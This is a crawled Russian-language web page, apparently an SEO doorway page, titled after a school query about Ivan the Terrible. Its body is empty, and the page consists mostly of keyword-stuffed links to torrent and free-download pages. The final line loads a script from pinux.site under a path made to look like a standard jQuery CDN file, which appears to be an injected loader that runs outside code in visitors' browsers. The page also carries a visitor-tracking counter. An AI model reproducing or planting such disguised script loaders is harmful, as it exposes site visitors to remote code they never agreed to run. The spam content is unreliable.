

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kahhiemoo.vulcanosec.com/rn3mb-ivana-groznogo-plyusy-i-minusy-tablica.html
body_size: 1840
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ивана грозного плюсы и минусы таблица - kahhiemoo.vulcanosec.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kahhiemoo.vulcanosec.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ивана грозного плюсы и минусы таблица</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rn3mb-skachat-torrent-film-korolevskiy-roman.html">Скачать торрент фильм королевский роман</a></li>
                                <li><a href="rn3mb-zhurnal-natali-mart-2015.html">Журнал натали март 2015</a></li>
                                <li><a href="rn3mb-novye-knigi-vedenskoy.html">Новые книги веденской</a></li>
                                <li><a href="rn3mb-stas-mihaylov-skachat-mp3-albom.html">Стас михайлов скачать мп3 альбом</a></li>
                                <li><a href="rn3mb-gost-28474-90-skachat.html">Гост 28474 90 скачать</a></li>
                                <li><a href="rn3mb-francuzskiy-yazyk-9-klass-kniga-dlya-uchitelya.html">Французский язык 9 класс книга для учителя</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-skachat-igry-na-pristavku-strelyalki.html">Скачать игры на приставку стрелялки</a></li>
                                            <li><a href="rn3mb-origami-shemy-vozdushnyy-shar.html">Оригами схемы воздушный шар</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-kniga-bronezhilet-voditelya-2015-skachat-besplatno.html">Книга бронежилет водителя 2015 скачать бесплатно</a></li>
                                            <li><a href="rn3mb-aleks-mey-skachat-besplatno-knigi.html">Алекс мэй скачать бесплатно книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-die-antwoord-klipy-hd-skachat-torrent.html">Die antwoord клипы hd скачать торрент</a></li>
                                            <li><a href="rn3mb-kratkoe-soderzhanie-po-knige-ostrov-sokrovisch.html">Краткое содержание по книге остров сокровищ</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-ivan-chelovekov-tekst-pesni.html">Иван человеков текст песни</a></li>
                                            <li><a href="rn3mb-sql-skachat-knigi.html">Sql скачать книги</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
